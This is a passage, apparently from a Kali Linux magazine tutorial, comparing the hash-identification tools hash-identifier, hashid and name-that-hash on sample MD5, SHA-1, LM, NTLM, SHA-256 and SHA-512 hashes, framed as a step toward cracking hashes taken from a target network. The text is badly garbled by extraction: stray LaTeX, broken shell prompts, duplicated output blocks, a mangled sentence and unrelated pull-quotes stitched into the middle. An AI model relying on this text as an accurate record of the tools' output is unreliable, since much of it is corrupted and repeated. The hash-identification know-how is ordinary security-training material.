

As readers can see, this tool rightly detected it as an MD5 hash. Then all we need is to use a MD5 cracker. Let's try a SHA-1 hash.

#### HASH: a5f350962b4dcd343d5a602c04236db4ee757515 SHA-1

```
Possible Hashs:
[+] SHA-1
[+] MySQL5 - SHA-1(SHA-1($pass))
Least Possible Hashs:
[+] Tiger-160
[+] Haval-160
[+] RipeMD-160
[+] SHA-1(HMAC)
[+] Tiger-160(HMAC)
[+] RipeMD-160(HMAC)
[+] Haval-160(HMAC)
[+] SHA-1(MaNGOS)
[+] SHA-1(MaNGOS2)
[+] shal($pass.$salt)
[+] shal($salt.$pass)
[+] shal($salt.md5($pass))
[+] shal($sat.md5($pass).§ salt)[+] shal($salt.shal($pass))
[+] shal($sat.sha1($salt.sha1($pass)))[+] shal($username.$pass)
[+] shal($username.$pass.$salt)
[+] shal(md5($pass))
[+] shal(md5($pass).$salt)
[+] shal(md5(shal($pass)))
[+] shal(shal($pass))
[+] shal(shal($pass).$salt)
[+] shal(shal($pass).substr($pass,0,3))
[+] shal(shal($salt.$pass))
```
There's another tool in Kali that serves the same purpose : "hashid".

```
-(kali\circledastkali)-(-s hashid
e597b84bcd916e65fc1520575804471d
Analyzing 'e597b84bcd916e65fc1520575804471d'
[+] MD2
[+] MD5
[+] MD4
[+] Double MD5
[+] LM
[+] RIPEMD-128
[+] Haval-128
[+] 119er-128[-1] Skein-256(128)
[+] Skein-512(128)
[+] Lotus Notes/Domino 5
[+] Skype
[+] Snefru-128
[+] NTLM
[+] Domain Cached Credentials
```
Analyzing '' [+] Unknown hash a5f350962b4dcd343d5a602c04236db4ee757515 Analvzing 'a5f350962b4dcd343d5a602c04236db4ee757515'  $[+]$  SHA-1 [+] Double SHA-1  $[+]$  RIPEMD-160  $[+]$  Haval-160  $[+]$  Tiger-160  $[+]$  HAS-160 [+] LinkedIn  $[+]$  Skein-256(160)  $[-]$  Skein-512(160) Let's give a LM hash to both of these tools. HASH: AAD3B435B51404EEAAD3B435B51404EE Possible Hashs:  $[+]$  MD5 [+] Domain Cached Credentials - MD4(MD4((\$pass)).(strtolower(\$username))) Least Possible Hashs:  $[+]$  RAdmin v2.x  $[+]$  NTLM  $[+]$  MD4  $[+]$  MD2  $[+]$  MD5 (HMAC)  $[+]$  MD4 (HMAC)  $[+]$  MD2 (HMAC) [+] MD5(HMAC(Wordpress))  $[+]$  Haval-128  $[+]$  Haval-128(HMAC)  $[+]$  RipeMD-128 HASH: 451e7f65f597f391ecaa6da329a6d8236c1101e049fc2e98e29d8e3da2f42ca4 Possible Hashs:  $[+]$  SHA-256  $[+]$  Haval-256

Least Possible Hashs:  $[+]$  GOST R 34.11-94  $[+]$  RipeMD-256 [+] SNEFRU-256  $[+]$  SHA-256(HMAC)  $[+]$  Haval-256(HMAC)

 $[+]$  RipeMD-256(HMAC)

Hash-Identifier failed to detect it and Hashid almost detected it. Next, let's try NTLM hash. HASH: 64A700D409326DD8980EEA1FC55BE4C4 Possible Hashs:  $[+]$  MD5 [+] Domain Cached Credentials - MD4(MD4((\$pass)).(strtolower(\$username))) Least Possible Hashs:  $[+]$  RAdmin v2.x  $[+]$  NTLM  $[+]$  MD4  $[+]$  MD2  $[+]$  MD5 (HMAC)  $[+]$  MD4 (HMAC)  $[+]$  MD2(HMAC) [+] MD5(HMAC(Wordpress)) Hash-identifier put it in least possible hashes. 64A700D409326DD8980EEA1FC55BE4C4 Analyzing '64A700D409326DD8980EEA1FC55BE4C4'  $[+]$  MD2  $[-1$  MD5  $[+]$  MD4 [+] Double MD5  $F+1$  LM  $[+]$  RIPEMD-128  $[+]$  Haval-128  $[+]$  Tiger-128  $[+]$  Skein-256(128)  $[+]$  Skein-512(128) [+] Lotus Notes/Domino 5 [+] Skype  $[+]$  Snefru-128  $[+]$  NTLM [+] Domain Cached Credentials [+] Domain Cached Credentials 2  $[+]$  DNSSEC (NSEC3) [+] RAdmin v2.x HashId almost did the same. Let's now try a SHA-256 hash on both of these tools.

HASH: 451e7f65f597f391ecaa6da329a6d8236c1101e049fc2e98e29d8e3da2f42ca4

Possible Hashs:  $[+]$  SHA-256  $[+]$  Haval-256 Least Possible Hashs:  $[+]$  GOST R 34.11-94  $[+]$  RipeMD-256  $[+]$  SNEFRU-256  $[+]$  SHA-256 (HMAC)  $[+]$  Haval-256(HMAC)  $[+]$  RipeMD-256(HMAC)



Both of them got it right. Let's now section is all about. It is not installed by default in Kali Linux but can be installed as shown below.

 $-($ kali $\mathbf{\circ}$ kali $)$ -[~] —\$ nth Command 'nth' not found, but can be installed with: sudo apt install name-that-hash Do you want to install it? (N/y)y sudo apt install name-that-hash [sudo] password for kali: Reading package lists... Done Building dependency tree... Done Reading state information... Done The following NEW packages will be installed: name-that-hash 0 upgraded, 1 newly installed, 0 to remove and 616 not upgraded. Need to get 16.4 kB of archives. After this operation, 119 kB of additional disk space will be used. Get:1 http://ftp.harukasan.org/kali kali-rolling/main amd64 name-that-hash all 1.10-0kali1 [16.4 kB] Fetched 16.4 kB in 4s (3,650 B/s) Selecting previously unselected package name-that-hash. (Reading database ... 268277 files and directories currently installed.) Preparing to unpack .../name-that-hash 1.10-0kalil all.deb ... Unpacking name-that-hash  $(1.10-0kali1)$ ... Setting up name-that-hash (1.10-0kalil) ... Processing triggers for kali-menu (2021.4.2) ...  $-($ kali $\circledast$ kali $)$ -[~] س ک

Once Name-That-Hash is installed, it can be started using command nth. To test a single hash, we can use nth with option "-t" as shown below. Let's first give a MD5 hash.



Just like the others this tool also got it right but it is giving us some additional information like whe -re the hash is actually used. For example, Md5 is used in Linux shadow files. What about SHA-1 hash?

"These actors are highly capable and motivated to perform their espionage activities."- Ashneer Malhotra and Vitor Ventura, Cisco Talos

 $(kali$  $kali$   $-[-]$ -\$ nth -t 'a5f350962b4dcd343d5a602c04236db4ee757515'

 $\mathbf{N}$ 

 $\setminus$  /  $\setminus$ 

| | '\_ヽ / \_` | \_\_

https://twitter.com/bee sec san https://github.com/HashPals/Name-That-Hash

#### a5f350962b4dcd343d5a602c04236db4ee757515

Most Likely SHA-1, HC: 100 JtR: raw-shal Summary: Used for checksums.  $HMAC-SHA1$  (key = \$salt), HC: 160 JtR: hmac-shal Double SHA-1, HC: 4500 RIPEMD-160, HC: 6000 JtR: ripemd-160

#### Least Likely

Haval-160 (3 rounds), HC: 6000 JtR: dynamic\_190 Haval-160 (4 rounds), HC: 6000 JtR: dynamic\_200 Haval-160 (5 rounds), HC: 6000 JtR: dynamic\_210 Haval-192 (3 rounds), HC: 6000 JtR: dynamic 220 Haval-192 (4 rounds), HC: 6000 JtR: dynamic 230 Haval-192 (5 rounds), HC: 6000 JtR: dynamic 240 Haval-224 (4 rounds), HC: 6000 JtR: dynamic 260 Haval-224 (5 rounds), HC: 6000 JtR: dynamic 270 Haval-160. Tiger-160. HAS-160 LinkedIn, HC: 190 JtR: raw-sha1-linkedin Skein-256(160),

It got this right too. Next, LM hash.

"An attacker does not need to know customer details to achieve this or even have an account on SureMDM." - Kev Breen, Director, Immersive Labs on SureMDM vulnerabilities

#### AAD3B435B51404EEAAD3B435B51404EE

**Most Likely** MD5, HC: 0 JtR: raw-md5 Summary: Used for Linux Shadow files. MD4, HC: 900 JtR: raw-md4 NTLM, HC: 1000 JtR: nt Summary: Often used in Windows Active Directory. Domain Cached Credentials, HC: 1100 JtR: mscach

#### Least Likely

Domain Cached Credentials 2, HC: 2100 JtR: mscach2 Double MD5, HC: 2600 LM, HC: 3000 JtR: lm RIPEMD-128, JtR: ripemd-128 Haval-128, JtR: haval-128-4 Haval-128 (3 rounds), JtR: dynamic 160 Haval-128 (5 rounds), JtR: dynamic 180 Tiger-128, Skein-256(128), Skein-512(128), Lotus Notes/Domino 5, HC: 8600 JtR: lotus5 Skype, HC: 23 ZipMonster, PrestaShop, HC: 11000 md5(md5(md5(\$pass))), HC: 3500

This It put it in the Least likely section. Next NTLM hash.

#### 64A700D409326DD8980EEA1FC55BE4C4

Most Likely MD5, HC: 0 JtR: raw-md5 Summary: Used for Linux Shadow files. MD4, HC: 900 JtR: raw-md4 NTLM, HC: 1000 JtR: nt Summary: Often used in Windows Active Directory. Domain Cached Credentials, HC: 1100 JtR: mscach

#### Least Likely

Domain Cached Credentials 2, HC: 2100 JtR: mscach2 Double MD5, HC: 2600 LM, HC: 3000 JtR: lm RIPEMD-128, JtR: ripemd-128 Haval-128, JtR: haval-128-4 Haval-128 (3 rounds), JtR: dynamic 160 Haval-128 (5 rounds), JtR: dynamic 180 Tiger-128, Skein-256(128), Skein-512(128), Lotus Notes/Domino 5, HC: 8600 JtR: lotus5 Skype, HC: 23 ZipMonster, PrestaShop, HC: 11000 md5(md5(md5(\$pass))), HC: 3500

> We are runing out of Kevin Mitnick quotes to fill this space. Any ideas?



 $-(kali $\bigcirc kali$ ) - [-]$ 

It failed to get spot on on NTLM too. Just like its predecessors, it rightfully detected the SHA-512 and SHA-256 hashes.

#### 451e7f65f597f391ecaa6da329a6d8236c1101e049fc2e98e29d8e3da2f42ca 4

Most Likely SHA-256, HC: 1400 JtR: raw-sha256 Summary: 256-bit key and is a good partner-function for AES. Can be used in Shadow files. Snefru-256, JtR: snefru-256 RIPEMD-256, JtR: dynamic\_140 Haval-256 (3 rounds), JtR: dynamic 140

#### Least Likely

Haval-256 (4 rounds), JtR: dynamic\_290 Haval-256 (5 rounds), JtR: dynamic 300 GOST R 34.11-94, HC: 6900 JtR: gost GOST CryptoPro S-Box, Blake2b-256, SHA3-256, HC: 17400 JtR: dynamic 380 PANAMA, JtR: dynamic 320 BLAKE2-256, BLAKE2-384, Skein-256, JtR: skein-256 Skein-512(256), Ventrilo, sha256(\$pass.\$salt), HC: 1410 JtR: dynamic 62

We are runing out of Kevin Mitnick quotes to fill this space.<br>Any ideas?

#### Least Likely

Haval-256 (4 rounds), JtR: dynamic 290 Haval-256 (5 rounds), JtR: dynamic\_300 GOST R 34.11-94, HC: 6900 JtR: gost GOST<br>CryptoPro S-Box, Blake2b-256, SHA3-256, HC: 17400 JtR: dynamic\_380 PANAMA, JtR: dynamic\_320 BLAKE2-256, BLAKE2-384,<br>Skein-256, JtR: skein-256 Skein-512(256), Ventrilo, sha256(\$pass.\$salt), HC: 1410 JtR: dynamic\_62<br>sha256(\$salt.\$pass), HC: 1420 JtR: dynamic\_61  $sha256(sha256(spass))$ , HC: 1420 JtR: dynamic\_63 sha256(sha256\_raw(\$pass))), HC: 1420 JtR: dynamic\_64  $sha256(sha256(spass).$ \$salt), HC: 1420 JtR: dynamic\_65 sha256(\$salt.sha256(\$pass)), HC: 1420 JtR: dynamic 66 sha256(sha256(\$salt).sha256(\$pass)), HC: 1420 JtR: dynamic 67 sha256(sha256(\$pass).sha256(\$pass)), HC: 1420 JtR: dynamic 68 sha256(unicode(\$pass).\$salt), HC: 1430  $sha256$ (\$salt.unicode(\$pass)), HC: 1440 HMAC-SHA256 (key =  $spass$ ), HC: 1450 JtR: hmac-sha256 HMAC-SHA256 (key = \$salt), HC: 1460 JtR: hmac-sha256 Cisco Type 7, BigCrypt, JtR:

#### 871f16813da4f554a8c2dcd8034e1c74d4c58fd246196b1e14b0dc0cbedfadd 5caf651dd8b019afa7414c15c5113eed8d829049b353f63eccdfda8641342e4 09

Most Likely SHA-512, HC: 1700 JtR: raw-sha512 Summary: Used in Bitcoin Blockchain and Shadow Files. Keccak-512, HC: 1800 Blake2, HC: 600 JtR: raw-blake2 Summary: Used in Wireguard, Zcash, IPFS and more. Keccak-256, HC: 17800

#### Least Likely

Whirlpool, HC: 6100 JtR: whirlpool Salsa10, Summary: Not considered a hash function. Salsa20, Summary: Not considered a hash function. SHA3-512, HC: 17600 JtR: raw-sha3 Skein-512, JtR: skein-512 Skein-1024(512), sha512(\$pass.\$salt), HC: 1710

"Lazarus APT is one of the advanced APT groups that is known to target the defense industry. - Researchers at MalwareBytes."

#### Least Likely

Whirlpool, HC: 6100 JtR: whirlpool Salsa10, Summary: Not considered a hash function. Salsa20, Summary: Not considered a hash function. SHA3-512, HC: 17600 JtR: raw-sha3 Skein-512, JtR: skein-512 Skein-1024(512), sha512(\$pass.\$salt), HC: 1710 sha512(\$salt.\$pass), HC: 1720 sha512(unicode(\$pass).\$salt), HC: 1730 sha512(\$salt.unicode(\$pass)), HC: 1740 HMAC-SHA512  $(key = $pass)$ , HC: 1750 JtR: hmac-sha512 Keccak-384, HC: 17900 JtR: dynamic 440 Keccak-224, HC: 17700 JtR: dynamic 430 BLAKE2-224,  $MMAC-SHA512$  (key = \$salt), HC: 1760 JtR: hmac-sha512 Cisco Type 7, BigCrypt, JtR: bigcrypt PKZIP Master Key, HC: 20500

 $\hbox{-}$ (kali $\hbox{\circ\hskip 0.6em\bullet}$ kali)-[~]

The good thing about name-that-hash is that instead of being blank, it gives us more information about actually where the hash is used. This can be useful when you grab a collection of hashes on a target network. You can easily decide which hashes to crack and which not to crack.

If you have more number of hashes, giving it one by one can be cumbersome. Luckily, you can give them all at once by saving these hashes in a text file as shown below



